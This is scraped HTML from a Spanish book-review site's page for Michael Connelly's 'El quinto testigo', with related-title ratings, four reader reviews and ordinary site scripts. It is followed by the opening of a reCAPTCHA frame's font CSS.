											<small><a href="https://quelibroleo.com/web/public/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-red-purpura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/carrie">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1721130127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 781 votos"
							     							     
							     data-id="6080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/carrie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/carrie"><span>CARRIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/perdida-gone-girl">
																	<img src="https://quelibroleo.com/web/public/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/frankenstein-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-corazon-delator">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 238 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/raudix">
					<img src="https://quelibroleo.com/web/public/images/avatares/Raudix.jpg" alt="Avatar" loading="lazy">
					<span>raudix</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>No la he terminado, no me atrapaba.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="94057">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/_christie">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>alexis guillermo torres</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una genialidad, como corresponde a un maestro como lo es Connelly. Por alguna raz&oacute;n no logro empatizar con el c&eacute;lebre Harry Bosch pero no me cuesta nada hacerlo con su hermanastro, el abogado Mickey Haller. Una historia bien planteada, que remueve emociones y un final que no se ve venir. Excelente.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85260">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/pilutxi">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>pili</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Cuarto libro de Connelly en el que el abogado Mickey Haller es el protagonista. Aunque en este caso la historia no me atraía demasiado (que si la crisis, que si un directivo de un banco asesinado...) de nuevo me he quedado atrapada desde el primer momento. Adoro a Mickey Haller y adoro a Connelly, que desarrolla una trama interesante que te tiene a la expectativa hasta la última página (además en este caso no es una expresión hecha, literalmente hasta la última página). Recomendable.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="47551">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/laov">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>luis alberto ojeda vargas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Michael Connelly pone toda su experiencia y buen hacer en esta nueva entrega de  Mickey Haller (la cuarta) logrando una novela que te atrapa y que no puedes parar de leer.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="40057">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/el-quinto-testigo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "6",
                        "porcentaje": "31.58",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "5",
                        "porcentaje": "26.32",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "6",
                        "porcentaje": "31.58",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "5.26",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

            <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qrzyaf8yhes7
body_size: 49530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
